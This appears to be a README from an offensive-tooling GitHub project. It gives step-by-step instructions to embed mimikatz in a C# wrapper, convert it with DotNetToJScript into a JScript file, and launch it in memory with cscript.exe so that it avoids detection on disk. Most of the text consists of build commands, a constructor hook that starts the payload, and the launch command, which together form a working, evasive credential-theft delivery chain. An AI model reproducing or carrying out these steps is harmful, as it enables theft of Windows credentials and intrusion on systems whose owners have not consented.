 INSTRUCTIONS:
1. Grab the latest release of mimikatz: https://github.com/gentilkiwi/mimikatz/releases
2. a) Uncomment the building lines from Casey's project in Delivery.Program.Main() (You may want to comment the Exec() line though)
b) It is going to produce a file.b64, so copy it's content and replace Delivery.Package.file string by it
c) Comment back the lines helping to make file.b64
d) In order to help DotNetToJscript add the following lines to the end of katz.cs:
public class TestClass
{
public TestClass()
{
/* Start katz */
Delivery.Program.Main();
}
}
e) Make an .exe :
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /unsafe katz.cs
3. a) Build DotNetToJScript project. Note: You don't need to build 'ExampleAssembly' project
b) Create mimikatz.js using DotNetToJScript you just built and katz.exe you built on step 2:
C:\< path to DotNetToJScript >\DotNetToJScript.exe -o mimikatz.js -ver auto C:\< path to katz >\katz.exe
4. Launch mimikatz in-memory using javascript:
cscript.exe .\mimikatz.js